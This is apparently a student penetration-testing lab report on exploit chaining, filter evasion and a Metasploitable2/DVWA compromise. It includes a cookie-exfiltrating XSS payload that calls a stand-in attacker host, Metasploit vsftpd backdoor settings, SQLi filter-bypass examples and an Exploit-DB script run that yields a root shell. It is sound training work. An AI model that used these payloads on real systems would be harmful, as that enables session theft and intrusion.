Vulnerability Assessment (Theoretical) And Penetration Testing (Practical) Report
Task 08 Report :
Name : Manish Tiruwa
Date : 27/03/2026
Environment : Kali Linux (Virtual Machine) & Metasploitable (DVWA)

Theoretical

Introduction
The task is divided into multiple phases, including advanced vulnerability exploitation, web application penetration testing, reporting practices, post-exploitation techniques, and a final capstone project simulating a full VAPT cycle. The theoretical component focuses on understanding core cybersecurity concepts such as exploit chaining, exploit customization, obfuscation techniques, and secure coding practices. These concepts are essential for analyzing complex attack scenarios and modern threat landscapes.
The practical component involves hands-on implementation using industry-standard tools such as Metasploit, Burp Suite, sqlmap, Wireshark, and OpenVAS. Activities include scanning target systems, exploiting vulnerabilities, chaining attacks, performing web application testing based on OWASP Top 10, and collecting forensic evidence. Additionally, emphasis is placed on documenting findings, maintaining logs, and generating structured reports aligned with professional standards such as PTES.
This report also highlights the importance of clear communication with stakeholders by presenting technical findings, remediation strategies, and non-technical summaries. Each task is performed in a controlled lab environment to ensure ethical compliance and safe testing practices.

Advanced Vulnerability Exploitation
Overview :
This case study demonstrates a real-world example of an exploit chain where Cross-Site Request Forgery (CSRF) is combined with Cross-Site Scripting (XSS) to compromise a web application. The vulnerability was identified in Quick.CMS version 6.7 and documented in Exploit-DB.
The attack requires an authenticated user session and leverages improper input validation along with missing CSRF protections.
Exploit Chains - Vulnerability Details :
- Application: Quick.CMS 6.7
- Attack Type: CSRF → Stored XSS
- Authentication Required: Yes
- Platform: PHP
- Exploit Source: Exploit-DB
This vulnerability allows an attacker to inject malicious JavaScript into the application via a forged request, which is later executed in the victim’s browser.

Figure 01: Quick.CMS 6.7 - Cross Site Request Forgery (CSRF) to Cross Site Scripting (XSS) (Authenticated)
Attack Explanation :
The attack works by chaining two vulnerabilities:
- CSRF Attack -
The attacker creates a malicious HTML form that automatically sends a request to the web application without the victim’s consent.
- Payload Injection (XSS) -
The request includes a malicious JavaScript payload such as:
- <script>alert(document.cookie)</script>
This payload gets stored in the application.
- Victim Interaction –
When an authenticated user (e.g., admin) views the affected page, the script executes in their browser.
- Session Hijacking –
The attacker can steal session cookies or perform unauthorized actions.

Figure 2: Code section showing pyload
- CSRF Request → Malicious Payload Stored → Admin Visits Page → XSS Executes → Session Compromised

Figure 03: Attack flow
Technical Analysis :
- The exploit works by submitting a hidden form request to:
- admin.php?p=sliders-form
The request includes:
- Hidden parameters
- Malicious script in sDescription field
- Auto-submission via CSRF
Due to lack of:
- Input sanitization
- CSRF token validation
the application processes and stores the malicious input.
Impact:
- Execution of arbitrary JavaScript in admin session
- Session hijacking
- Unauthorized actions performed as admin
- Full application compromise

Mitigation Strategies
To prevent such exploit chains:
- Implement CSRF tokens in all sensitive requests
- Sanitize and validate all user inputs
- Use output encoding to prevent XSS
- Enable secure cookie flags (HttpOnly, Secure)
- Perform regular security testing

SolarWinds Exploit Chain
The SolarWinds cyber attack is a real-world example of an advanced exploit chain carried out through a supply chain compromise. Attackers gained access to SolarWinds' internal systems and injected malicious code (Sunburst) into legitimate Orion software updates. These compromised updates were distributed to over 18,000 customers, allowing attackers to gain unauthorized access to multiple organizations. The attack involved multiple stages, including initial access, code injection, malware distribution, and post-exploitation, demonstrating how exploit chaining can lead to large-scale system compromise and long-term espionage.

Figure 04: SolarWinds Cyber Attack
Exploit Customization
Overview :
Exploit customization refers to the process of modifying publicly available Proof-of-Concept (PoC) exploits to make them work effectively in a specific target environment. Since most exploits are developed in controlled conditions, they often require adjustments before they can be successfully used in real-world scenarios.
Attackers and security professionals customize exploits by changing parameters such as IP addresses, ports, payload types, and request structures to match the target system configuration.

Importance of Exploit Customization :
Default exploit scripts may fail due to differences in:
- Target operating systems
- Network configurations
- Application versions
- Security controls
Customization ensures that the exploit adapts to these conditions and increases the chances of successful exploitation.

Ex.Customizing Exploit-DB PoC
In the provided Exploit-DB example (Quick.CMS 6.7), the PoC includes a predefined HTML form that performs a CSRF attack with an embedded XSS payload.
Customization Performed :
Modified target URL :
- http://127.0.0.1/admin/php?p=sliders-form
Changed to target system IP :
- http://192.168.1.100/admin.php?p=sliders-form
Adjusted payload :
- <script>alert(document.cookie)</script>
Can be modified to :
- <script>fetch('http://attacker-ip/log?c='+document.cookie)</script>
This allows real data exfiltration instead of just an alert.

Ex.Metasploit Payload Customization
Metasploit allows customization of payloads to match the attacker’s environment.
Example Commands :
- use exploit/unix/ftp/vsftpd_234_backdoor
set RHOST 192.168.1.100
set LHOST 192.168.1.10
set LPORT 4444
run
Customizing these ensures a successful connection between attacker and victim.

Figure 05: Metasploit terminal

Key Techniques in Exploit Customization :
- Modifying IP addresses and ports
- Adjusting payload types (reverse shell, bind shell)
- Editing HTTP requests and parameters
- Encoding payloads to bypass filters
- Adapting exploits for different environments

Impact of Exploit Customization :
- Increased success rate of attacks
- Ability to bypass security mechanisms
- More targeted and stealthy exploitation
- Enables real-world attack simulation

Figure 06: meterpreter shell

Mitigation Strategies
To defend against customized exploits:
- Keep systems and applications updated
- Use intrusion detection and prevention systems (IDS/IPS)
- Validate and sanitize all inputs
- Monitor unusual network activity
- Apply least privilege principles
Exploit customization highlights the adaptability of attackers and emphasizes the need for dynamic and layered security defenses.
Obfuscation Techniques
Overview :
Obfuscation and bypass techniques are advanced methods used to evade Web Application Firewalls (WAFs) and input filtering mechanisms. These techniques manipulate SQL queries and HTTP requests in a way that avoids detection while maintaining their original functionality.
According to the study “Beyond SQLi: Obfuscate and Bypass” , no system is completely secure, and even advanced WAFs can be bypassed using creative techniques such as encoding, keyword manipulation, and parameter pollution.

Figure 07: Beyond SQLi: Obfuscate and Bypass
Filter Evasion Techniques
Filter evasion targets input validation mechanisms such as blacklists and regular expressions.
- Keyword and Function Bypass
Applications often block SQL keywords like:
- AND, OR, UNION
Bypass Example :
- 1 OR 1=1 → Blocked
1 || 1=1 → Bypassed
Attackers replace filtered keywords with alternatives to bypass restrictions.

Figure 08: SQLi filter

Encoding Techniques
Attackers encode payloads to bypass filters.
Example :
- 'a' → 0x61
'a' → unhex(61)
This avoids detection by keyword-based filters.
WAF Bypass Techniques
WAFs analyze HTTP requests, but attackers can bypass them using obfuscation.

Web Application Penetration Testing
Overview :
Web Application Penetration Testing is a systematic process of identifying, analyzing, and exploiting vulnerabilities present in web applications. The objective is to simulate real-world attack scenarios to evaluate the security posture of the application and identify potential risks that could compromise confidentiality, integrity, or availability.
Core Concepts
Web Vulnerabilities :
Web applications are commonly affected by vulnerabilities outlined in the OWASP Top 10 standard. Key vulnerabilities include:
- Insecure Design (A04:2021): Weak or flawed application architecture that allows exploitation.
- Identification and Authentication Failures (A07:2021): Improper authentication mechanisms leading to unauthorized access.
- SQL Injection (SQLi): Injection of malicious SQL queries to manipulate databases.
- Cross-Site Scripting (XSS): Injection of malicious scripts executed in a user’s browser.
Example: Broken authentication mechanisms may allow attackers to perform brute-force attacks and gain unauthorized access to user accounts.
Testing Techniques
Web application testing involves both manual and automated approaches:
- Manual Testing:
  - Performed using tools such as Burp Suite.
  - Involves intercepting HTTP requests and modifying parameters.
  - Helps identify logic flaws, authentication issues, and session vulnerabilities.
- Automated Testing:
  - Conducted using tools such as sqlmap and OWASP ZAP.
  - Used for detecting injection vulnerabilities and scanning large attack surfaces efficiently.
Source coding mitigation
To prevent web vulnerabilities, secure development practices must be implemented:
- Input validation and sanitization
- Output encoding
- Secure session management
- Strong authentication mechanisms
- Proper error handling
These measures reduce the risk of exploitation and enhance application security.

Key Objectives
The primary objectives of web application penetration testing are:
- Identify security vulnerabilities in web applications
- Exploit vulnerabilities to assess impact
- Evaluate the effectiveness of security controls
- Provide actionable remediation recommendations
- Improve overall application security posture

Learning Resources
To develop expertise in web application penetration testing, the following resources are recommended:
- OWASP Web Security Testing Guide (WSTG): Provides structured methodologies for testing web applications.
- PortSwigger Web Security Academy: Offers hands-on labs for practical learning.
- SANS Case Studies: Provides real-world penetration testing scenarios and reporting techniques.

Conclusion
Web Application Penetration Testing is a critical component of modern cybersecurity practices. It enables organizations to proactively identify and mitigate vulnerabilities before they can be exploited by attackers. By combining manual expertise with automated tools and following industry-standard methodologies, security professionals can significantly enhance the resilience of web applications.

Reporting and Stakeholder Communication
Overview
Reporting and stakeholder communication is a critical phase of Vulnerability Assessment and Penetration Testing (VAPT). It involves documenting identified vulnerabilities, their impact, and recommended remediation strategies in a structured and understandable manner. Effective reporting ensures that both technical and non-technical stakeholders can make informed decisions to improve the organization's security posture.
Core Concepts
Report Stuctcture
A well-structured penetration testing report typically includes the following components:
- Executive Summary:
A high-level overview of the assessment, key findings, and overall risk posture. This section is intended for management and non-technical stakeholders.
- Technical Findings:
Detailed descriptions of identified vulnerabilities, including proof-of-concept (PoC), affected systems, risk levels, and exploitation methods.
- Risk Ratings:
Classification of vulnerabilities based on severity (e.g., Critical, High, Medium, Low), often aligned with CVSS scoring.
- Remediation Recommendations:
Clear and actionable steps to fix identified vulnerabilities and improve system security.
This structure aligns with industry standards such as the Penetration Testing Execution Standard (PTES).
Audience Tailoring
Effective communication requires adapting the report based on the target audience:
- Management (Non-Technical Audience):
Focus on business impact, risk exposure, and high-level recommendations without deep technical details.
- Technical Teams (Developers/Engineers):
Provide detailed vulnerability analysis, exploitation steps, and precise remediation guidance.
Tailoring ensures that each stakeholder receives relevant and actionable information.
Metrics and KPIs
Metrics and Key Performance Indicators (KPIs) are used to measure and track the effectiveness of security assessments:
- Total number of vulnerabilities identified
- Number of critical and high-severity issues
- Exploitation success rate
- Time required to remediate vulnerabilities
- Risk reduction over time
These metrics help organizations monitor improvements in their security posture and prioritize remediation efforts.
Keyn Objectives :
The primary objectives of reporting and stakeholder communication include:
- Clearly document all identified vulnerabilities
- Provide actionable and prioritized remediation steps
- Communicate risks effectively to different stakeholders
- Support decision-making for security improvements
- Ensure transparency and accountability in the assessment process
Learning Resource :
To develop expertise in reporting and communication, the following resources are recommended:
- PTES Reporting Guidelines: Provides a structured approach to penetration testing reports.
- SANS Report Templates: Offers industry-standard reporting formats and examples.
- Hack The Box and TryHackMe Reports: Provide practical insights into real-world reporting styles and techniques.
Conclusion
Reporting and stakeholder communication are essential components of a successful VAPT engagement. A well-crafted report not only highlights vulnerabilities but also provides clear guidance for remediation and risk mitigation. By tailoring communication to different audiences and leveraging meaningful metrics, organizations can effectively enhance their overall security posture.

Practical
Chained Exploit on Web Server
Introduction
This report presents the findings of an Advanced Exploitation Lab conducted on a Metasploitable2 virtual machine. The objective was to simulate real-world attack scenarios by chaining vulnerabilities and achieving full system compromise.
The testing environment consisted of Kali Linux (attacker machine) and Metasploitable2 (target machine).
Target IP: 192.168.56.101
Attacker IP: 192.168.56.102
Tools Used :
- Metasploit Framework
- Exploit-DB (searchsploit)
- Python3
- DVWA (Damn Vulnerable Web Application)
- Nmap

Methodology
The assessment followed a structured approach:
- Reconnaissance (Nmap scanning)
- Web application testing (DVWA)
- Vulnerability exploitation (XSS)
- Exploit chaining (XSS → RCE)
- Post-exploitation verification
- Custom exploit execution
Exploitation Process :
Reconnaissance (Nmap Scan)
An Nmap scan was performed to identify open ports and services on the target system.



Figure 09: Nmap Scan Results showing open ports and vulnerable services
The scan revealed multiple vulnerable services, including:
- FTP (vsftpd 2.3.4)
- HTTP (Apache)
- Samba
- MySQL
- UnrealIRCd
These services indicate a highly vulnerable system.
Web Application Enumeration
The DVWA web application was accessed through the browser.


Figure 10: DVWA Web Application Interface
Cross-Site Scripting (XSS)
Initial testing identified a stored XSS vulnerability.

Figure 11: Successful reflected XSS Execution

Figure 12: Successful Stored XSS Execution

- Reflected and Stored XSS vulnerabilities were identified in DVWA.
- Payload used:
- Stored XSS successfully executed, confirming improper input sanitization
Remote Code Ececution (RCE)
- Target service: vsftpd 2.3.4 (Port 21)
- Exploit used: Metasploit module (vsftpd_234_backdoor)
Steps:
- Loaded exploit in Metasploit
- Set target IP (192.168.56.101)
- Executed exploit
Result:
- Shell access successfully obtained
Verification:
- whoami → root
- uname -a → system details
This confirms full system compromise.

Figure 13: Metasploit Exploit Configuration

Figure 14: Successful Meterpreter Session Established

Exploit Chain Summary
The attack chain is summarized as follows:
XSS → Session Manipulation (Simulated) → vsftpd Exploit → RCE

Exploit Log :
Exploit ID | Description | Target IP | Status | Payload
004 | XSS to RCE Chain | 192.168.56.101 | Success | Command Shell
Custom Exploit (Exploit-DB)
A Python-based exploit (Exploit-DB ID: 49757) targeting vsftpd 2.3.4 was utilized. The exploit are alredy there so I don’t need to use exploit-DB.
Execution:
python3 49757.py 192.168.56.101
Result:
- Shell successfully obtained
- Confirms vulnerability independently of Metasploit
